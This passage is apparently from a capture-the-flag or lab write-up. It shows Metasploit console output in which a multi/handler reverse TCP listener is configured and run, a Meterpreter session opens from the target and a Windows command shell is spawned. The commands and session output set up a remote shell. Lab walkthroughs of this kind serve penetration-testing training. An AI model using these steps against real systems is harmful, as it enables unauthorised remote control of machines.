 LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.16.27
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.27:444
[*] Sending stage (177734 bytes) to 10.10.11.21
[*] Meterpreter session 1 opened (10.10.16.27:444 -> 10.10.11.21:62617) at 2024-11-22 03:57:03 -0500
meterpreter > shell
Process 3880 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Public>